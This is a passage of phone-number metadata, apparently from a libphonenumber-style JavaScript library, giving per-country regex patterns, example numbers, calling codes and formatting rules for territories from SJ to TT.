				'00|10(?:22|66|88|99)',
				'0',
				,
				,
				'0',
				,
				'00',
				,
				[
					[, '(\\d{2})(\\d{3,6})', '$1 $2', ['8[09]|9'], '0$1'],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['59|8'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[37][01]|4[0139]|51|6'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[1-57]'], '(0$1)'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SJ: [
				,
				[, , '0\\d{4}|(?:[489]\\d|[57]9)\\d{6}', , , , , , , [5, 8]],
				[, , '79\\d{6}', , , , '79123456', , , [8]],
				[, , '(?:4[015-8]|59|9\\d)\\d{6}', , , , '41234567', , , [8]],
				[, , '80[01]\\d{5}', , , , '80012345', , , [8]],
				[, , '82[09]\\d{5}', , , , '82012345', , , [8]],
				[, , '810(?:0[0-6]|[2-8]\\d)\\d{3}', , , , '81021234', , , [8]],
				[, , '880\\d{5}', , , , '88012345', , , [8]],
				[, , '85[0-5]\\d{5}', , , , '85012345', , , [8]],
				'SJ',
				47,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'79',
				[, , , , , , , , , [-1]],
				[, , '(?:0[2-9]|81(?:0(?:0[7-9]|1\\d)|5\\d\\d))\\d{3}', , , , '02000'],
				,
				,
				[, , '81[23]\\d{5}', , , , '81212345', , , [8]],
			],
			SK: [
				,
				[, , '[2-689]\\d{8}|[2-59]\\d{6}|[2-5]\\d{5}', , , , , , , [6, 7, 9]],
				[
					,
					,
					'(?:2(?:16|[2-9]\\d{3})|(?:(?:[3-5][1-8]\\d|819)\\d|601[1-5])\\d)\\d{4}|(?:2|[3-5][1-8])1[67]\\d{3}|[3-5][1-8]16\\d\\d',
					,
					,
					,
					'221234567',
				],
				[
					,
					,
					'909[1-9]\\d{5}|9(?:0[1-8]|1[0-24-9]|4[03-57-9]|5\\d)\\d{6}',
					,
					,
					,
					'912123456',
					,
					,
					[9],
				],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '9(?:00|[78]\\d)\\d{6}', , , , '900123456', , , [9]],
				[, , '8[5-9]\\d{7}', , , , '850123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , '6(?:02|5[0-4]|9[0-6])\\d{6}', , , , '690123456', , , [9]],
				'SK',
				421,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{2})(\\d{3,4})', '$1 $2 $3', ['21'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2,3})', '$1 $2 $3', ['[3-5][1-8]1', '[3-5][1-8]1[67]'], '0$1'],
					[, '(\\d{4})(\\d{3})', '$1 $2', ['909', '9090'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{2})', '$1/$2 $3 $4', ['2'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[689]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1/$2 $3 $4', ['[3-5]'], '0$1'],
				],
				[
					[, '(\\d)(\\d{2})(\\d{3,4})', '$1 $2 $3', ['21'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2,3})', '$1 $2 $3', ['[3-5][1-8]1', '[3-5][1-8]1[67]'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{2})', '$1/$2 $3 $4', ['2'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[689]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1/$2 $3 $4', ['[3-5]'], '0$1'],
				],
				[, , '9090\\d{3}', , , , '9090123', , , [7]],
				,
				,
				[, , '9090\\d{3}|(?:602|8(?:00|[5-9]\\d)|9(?:00|[78]\\d))\\d{6}', , , , , , , [7, 9]],
				[, , '96\\d{7}', , , , '961234567', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SL: [
				,
				[, , '(?:[237-9]\\d|66)\\d{6}', , , , , , , [8], [6]],
				[, , '22[2-4][2-9]\\d{4}', , , , '22221234', , , , [6]],
				[, , '(?:25|3[0-5]|66|7[2-9]|8[08]|9[09])\\d{6}', , , , '25123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SL',
				232,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{2})(\\d{6})', '$1 $2', ['[236-9]'], '(0$1)']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SM: [
				,
				[, , '(?:0549|[5-7]\\d)\\d{6}', , , , , , , [8, 10], [6]],
				[, , '0549(?:8[0157-9]|9\\d)\\d{4}', , , , '0549886377', , , [10], [6]],
				[, , '6[16]\\d{6}', , , , '66661212', , , [8]],
				[, , , , , , , , , [-1]],
				[, , '7[178]\\d{6}', , , , '71123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '5[158]\\d{6}', , , , '58001110', , , [8]],
				'SM',
				378,
				'00',
				,
				,
				,
				'([89]\\d{5})$',
				'0549$1',
				,
				,
				[
					[, '(\\d{6})', '$1', ['[89]']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[5-7]']],
					[, '(\\d{4})(\\d{6})', '$1 $2', ['0']],
				],
				[
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[5-7]']],
					[, '(\\d{4})(\\d{6})', '$1 $2', ['0']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SN: [
				,
				[, , '(?:[378]\\d|93)\\d{7}', , , , , , , [9]],
				[, , '3(?:0(?:1[0-2]|80)|282|3(?:8[1-9]|9[3-9])|611)\\d{5}', , , , '301012345'],
				[, , '75(?:01|[38]3)\\d{5}|7(?:[06-8]\\d|21|5[4-7]|90)\\d{6}', , , , '701234567'],
				[, , '800\\d{6}', , , , '800123456'],
				[, , '88[4689]\\d{6}', , , , '884123456'],
				[, , '81[02468]\\d{6}', , , , '810123456'],
				[, , , , , , , , , [-1]],
				[, , '(?:3(?:392|9[01]\\d)\\d|93(?:3[13]0|929))\\d{4}', , , , '933301234'],
				'SN',
				221,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8']],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[379]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SO: [
				,
				[, , '[346-9]\\d{8}|[12679]\\d{7}|[1-5]\\d{6}|[1348]\\d{5}', , , , , , , [6, 7, 8, 9]],
				[
					,
					,
					'(?:1\\d|2[0-79]|3[0-46-8]|4[0-7]|5[57-9])\\d{5}|(?:[134]\\d|8[125])\\d{4}',
					,
					,
					,
					'4012345',
					,
					,
					[6, 7],
				],
				[
					,
					,
					'(?:(?:15|(?:3[59]|4[89]|79|8[08])\\d|6(?:0[5-7]|[1-9]\\d)|9(?:0\\d|[2-9]))\\d|2(?:4\\d|8))\\d{5}|(?:6\\d|7[1-9])\\d{6}',
					,
					,
					,
					'71123456',
					,
					,
					[7, 8, 9],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SO',
				252,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{4})', '$1 $2', ['8[125]']],
					[, '(\\d{6})', '$1', ['[134]']],
					[, '(\\d)(\\d{6})', '$1 $2', ['[15]|2[0-79]|3[0-46-8]|4[0-7]']],
					[, '(\\d)(\\d{7})', '$1 $2', ['24|[67]']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[3478]|64|90']],
					[, '(\\d{2})(\\d{5,7})', '$1 $2', ['1|28|6(?:0[5-7]|[1-35-9])|9[2-9]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SR: [
				,
				[, , '(?:[2-5]|68|[78]\\d)\\d{5}', , , , , , , [6, 7]],
				[, , '(?:2[1-3]|3[0-7]|(?:4|68)\\d|5[2-58])\\d{4}', , , , '211234'],
				[, , '(?:7[124-7]|8[124-9])\\d{5}', , , , '7412345', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '56\\d{4}', , , , '561234', , , [6]],
				'SR',
				597,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})', '$1-$2-$3', ['56']],
					[, '(\\d{3})(\\d{3})', '$1-$2', ['[2-5]']],
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[6-8]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SS: [
				,
				[, , '[19]\\d{8}', , , , , , , [9]],
				[, , '1[89]\\d{7}', , , , '181234567'],
				[, , '(?:12|9[1257-9])\\d{7}', , , , '977123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SS',
				211,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[19]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ST: [
				,
				[, , '(?:22|9\\d)\\d{5}', , , , , , , [7]],
				[, , '22\\d{5}', , , , '2221234'],
				[, , '900[5-9]\\d{3}|9(?:0[1-9]|[89]\\d)\\d{4}', , , , '9812345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'ST',
				239,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[29]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SV: [
				,
				[, , '[267]\\d{7}|[89]00\\d{4}(?:\\d{4})?', , , , , , , [7, 8, 11]],
				[, , '2(?:[1-6]\\d{3}|[79]90[034]|890[0245])\\d{3}', , , , '21234567', , , [8]],
				[
					,
					,
					'66(?:[02-9]\\d\\d|1(?:[02-9]\\d|16))\\d{3}|(?:6[0-57-9]|7\\d)\\d{6}',
					,
					,
					,
					'70123456',
					,
					,
					[8],
				],
				[, , '800\\d{4}(?:\\d{4})?', , , , '8001234', , , [7, 11]],
				[, , '900\\d{4}(?:\\d{4})?', , , , '9001234', , , [7, 11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SV',
				503,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[89]']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[267]']],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['[89]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SX: [
				,
				[, , '7215\\d{6}|(?:[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[, , '7215(?:4[2-8]|8[239]|9[056])\\d{4}', , , , '7215425678', , , , [7]],
				[, , '7215(?:1[02]|2\\d|5[034679]|8[014-8])\\d{4}', , , , '7215205678', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'SX',
				1,
				'011',
				'1',
				,
				,
				'1|(5\\d{6})$',
				'721$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'721',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SY: [
				,
				[, , '[1-39]\\d{8}|[1-5]\\d{7}', , , , , , , [8, 9], [6, 7]],
				[
					,
					,
					'21\\d{6,7}|(?:1(?:[14]\\d|[2356])|2[235]|3(?:[13]\\d|4)|4[134]|5[1-3])\\d{6}',
					,
					,
					,
					'112345678',
					,
					,
					,
					[6, 7],
				],
				[, , '9[1-689]\\d{7}', , , , '944567890', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SY',
				963,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[1-5]'], '0$1', , 1],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['9'], '0$1', , 1],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SZ: [
				,
				[, , '0800\\d{4}|(?:[237]\\d|900)\\d{6}', , , , , , , [8, 9]],
				[, , '[23][2-5]\\d{6}', , , , '22171234', , , [8]],
				[, , '7[6-9]\\d{6}', , , , '76123456', , , [8]],
				[, , '0800\\d{4}', , , , '08001234', , , [8]],
				[, , '900\\d{6}', , , , '900012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '70\\d{6}', , , , '70012345', , , [8]],
				'SZ',
				268,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[0237]']],
					[, '(\\d{5})(\\d{4})', '$1 $2', ['9']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '0800\\d{4}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TA: [
				,
				[, , '8\\d{3}', , , , , , , [4]],
				[, , '8\\d{3}', , , , '8999'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TA',
				290,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'8',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TC: [
				,
				[, , '(?:[58]\\d\\d|649|900)\\d{7}', , , , , , , [10], [7]],
				[, , '649(?:266|712|9(?:4\\d|50))\\d{4}', , , , '6497121234', , , , [7]],
				[, , '649(?:2(?:3[129]|4[1-79])|3\\d\\d|4[34][1-3])\\d{4}', , , , '6492311234', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , '649(?:71[01]|966)\\d{4}', , , , '6497101234', , , , [7]],
				'TC',
				1,
				'011',
				'1',
				,
				,
				'1|([2-479]\\d{6})$',
				'649$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'649',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TD: [
				,
				[, , '(?:22|[69]\\d|77)\\d{6}', , , , , , , [8]],
				[, , '22(?:[37-9]0|5[0-5]|6[89])\\d{4}', , , , '22501234'],
				[, , '(?:6[023568]|77|9\\d)\\d{6}', , , , '63012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TD',
				235,
				'00|16',
				,
				,
				,
				,
				,
				'00',
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2679]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TG: [
				,
				[, , '[279]\\d{7}', , , , , , , [8]],
				[, , '2(?:2[2-7]|3[23]|4[45]|55|6[67]|77)\\d{5}', , , , '22212345'],
				[, , '(?:7[09]|9[0-36-9])\\d{6}', , , , '90112345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TG',
				228,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[279]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TH: [
				,
				[, , '(?:001800|[2-57]|[689]\\d)\\d{7}|1\\d{7,9}', , , , , , , [8, 9, 10, 13]],
				[, , '(?:1[0689]|2\\d|3[2-9]|4[2-5]|5[2-6]|7[3-7])\\d{6}', , , , '21234567', , , [8]],
				[, , '671[0-8]\\d{5}|(?:14|6[1-6]|[89]\\d)\\d{7}', , , , '812345678', , , [9]],
				[, , '(?:001800\\d|1800)\\d{6}', , , , '1800123456', , , [10, 13]],
				[, , '1900\\d{6}', , , , '1900123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '6[08]\\d{7}', , , , '601234567', , , [9]],
				'TH',
				66,
				'00[1-9]',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['2'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[13-9]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TJ: [
				,
				[, , '(?:00|[1-57-9]\\d)\\d{7}', , , , , , , [9], [3, 5, 6, 7]],
				[
					,
					,
					'(?:3(?:1[3-5]|2[245]|3[12]|4[24-7]|5[25]|72)|4(?:46|74|87))\\d{6}',
					,
					,
					,
					'372123456',
					,
					,
					,
					[3, 5, 6, 7],
				],
				[, , '41[18]\\d{6}|(?:[034]0|[17][017]|2[02]|5[05]|8[08]|9\\d)\\d{7}', , , , '917123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TJ',
				992,
				'810',
				,
				,
				,
				,
				,
				'8~10',
				,
				[
					[, '(\\d{6})(\\d)(\\d{2})', '$1 $2 $3', ['331', '3317']],
					[, '(\\d{3})(\\d{2})(\\d{4})', '$1 $2 $3', ['[34]7|91[78]']],
					[, '(\\d{4})(\\d)(\\d{4})', '$1 $2 $3', ['3[1-5]']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[0-57-9]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TK: [
				,
				[, , '[2-47]\\d{3,6}', , , , , , , [4, 5, 6, 7]],
				[, , '(?:2[2-4]|[34]\\d)\\d{2,5}', , , , '3101'],
				[, , '7[2-4]\\d{2,5}', , , , '7290'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TK',
				690,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TL: [
				,
				[, , '7\\d{7}|(?:[2-47]\\d|[89]0)\\d{5}', , , , , , , [7, 8]],
				[, , '(?:2[1-5]|3[1-9]|4[1-4])\\d{5}', , , , '2112345', , , [7]],
				[, , '7[2-8]\\d{6}', , , , '77212345', , , [8]],
				[, , '80\\d{5}', , , , '8012345', , , [7]],
				[, , '90\\d{5}', , , , '9012345', , , [7]],
				[, , , , , , , , , [-1]],
				[, , '70\\d{5}', , , , '7012345', , , [7]],
				[, , , , , , , , , [-1]],
				'TL',
				670,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-489]|70']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['7']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TM: [
				,
				[, , '[1-6]\\d{7}', , , , , , , [8]],
				[
					,
					,
					'(?:1(?:2\\d|3[1-9])|2(?:22|4[0-35-8])|3(?:22|4[03-9])|4(?:22|3[128]|4\\d|6[15])|5(?:22|5[7-9]|6[014-689]))\\d{5}',
					,
					,
					,
					'12345678',
				],
				[, , '6\\d{7}', , , , '66123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TM',
				993,
				'810',
				'8',
				,
				,
				'8',
				,
				'8~10',
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2-$3-$4', ['12'], '(8 $1)'],
					[, '(\\d{3})(\\d)(\\d{2})(\\d{2})', '$1 $2-$3-$4', ['[1-5]'], '(8 $1)'],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['6'], '8 $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TN: [
				,
				[, , '[2-57-9]\\d{7}', , , , , , , [8]],
				[, , '81200\\d{3}|(?:3[0-2]|7\\d)\\d{6}', , , , '30010123'],
				[
					,
					,
					'3(?:001|[12]40)\\d{4}|(?:(?:[259]\\d|4[0-7])\\d|3(?:1[1-35]|6[0-4]|91))\\d{5}',
					,
					,
					,
					'20123456',
				],
				[, , '8010\\d{4}', , , , '80101234'],
				[, , '88\\d{6}', , , , '88123456'],
				[, , '8[12]10\\d{4}', , , , '81101234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TN',
				216,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[2-57-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TO: [
				,
				[, , '(?:0800|(?:[5-8]\\d\\d|999)\\d)\\d{3}|[2-8]\\d{4}', , , , , , , [5, 7]],
				[, , '(?:2\\d|3[0-8]|4[0-4]|50|6[09]|7[0-24-69]|8[05])\\d{3}', , , , '20123', , , [5]],
				[
					,
					,
					'(?:55[4-6]|6(?:[09]\\d|3[02]|8[15-9])|(?:7\\d|8[46-9])\\d|999)\\d{4}',
					,
					,
					,
					'7715123',
					,
					,
					[7],
				],
				[, , '0800\\d{3}', , , , '0800222', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '55[0-37-9]\\d{4}', , , , '5510123', , , [7]],
				'TO',
				676,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})', '$1-$2', ['[2-4]|50|6[09]|7[0-24-69]|8[05]']],
					[, '(\\d{4})(\\d{3})', '$1 $2', ['0']],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[5-9]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TR: [
				,
				[, , '4\\d{6}|8\\d{11,12}|(?:[2-58]\\d\\d|900)\\d{7}', , , , , , , [7, 10, 12, 13]],
				[
					,
					,
					'(?:2(?:[13][26]|[28][2468]|[45][268]|[67][246])|3(?:[13][28]|[24-6][2468]|[78][02468]|92)|4(?:[16][246]|[23578][2468]|4[26]))\\d{7}',
					,
					,
					,
					'2123456789',
					,
					,
					[10],
				],
				[
					,
					,
					'56161\\d{5}|5(?:0[15-7]|1[06]|24|[34]\\d|5[1-59]|9[46])\\d{7}',
					,
					,
					,
					'5012345678',
					,
					,
					[10],
				],
				[, , '8(?:00\\d{7}(?:\\d{2,3})?|11\\d{7})', , , , '8001234567', , , [10, 12, 13]],
				[, , '(?:8[89]8|900)\\d{7}', , , , '9001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , '592(?:21[12]|461)\\d{4}', , , , '5922121234', , , [10]],
				[, , '850\\d{7}', , , , '8500123456', , , [10]],
				'TR',
				90,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d)(\\d{3})', '$1 $2 $3', ['444'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['512|8[01589]|90'], '0$1', , 1],
					[
						,
						'(\\d{3})(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						['5(?:[0-59]|61)', '5(?:[0-59]|616)', '5(?:[0-59]|6161)'],
						'0$1',
						,
						1,
					],
					[, '(\\d{3})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[24][1-8]|3[1-9]'], '(0$1)', , 1],
					[, '(\\d{3})(\\d{3})(\\d{6,7})', '$1 $2 $3', ['80'], '0$1', , 1],
				],
				[
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['512|8[01589]|90'], '0$1', , 1],
					[
						,
						'(\\d{3})(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						['5(?:[0-59]|61)', '5(?:[0-59]|616)', '5(?:[0-59]|6161)'],
						'0$1',
						,
						1,
					],
					[, '(\\d{3})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[24][1-8]|3[1-9]'], '(0$1)', , 1],
					[, '(\\d{3})(\\d{3})(\\d{6,7})', '$1 $2 $3', ['80'], '0$1', , 1],
				],
				[, , '512\\d{7}', , , , '5123456789', , , [10]],
				,
				,
				[, , '(?:444|811\\d{3})\\d{4}', , , , , , , [7, 10]],
				[, , '444\\d{4}', , , , '4441444', , , [7]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TT: [
				,
				[, , '(?:[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'868(?:2(?:0[13]|1[5-9]|[23]\\d|4[0-2])|6(?:0[7-9]|1[02-8]|2[1-9]|[3-69]\\d|7[0-79])|82[124])\\d{4}',
					,
					,
					,
					'8682211234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'868(?:(?:2[5-9]|3\\d)\\d|4(?:3[0-6]|[6-9]\\d)|6(?:20|78|8\\d)|7(?:0[1-9]|1[02-9]|[2-9]\\d))\\d{4}',
					,
					,
					,
					'8682911234',
					,
					,
					,
					[7],
				],
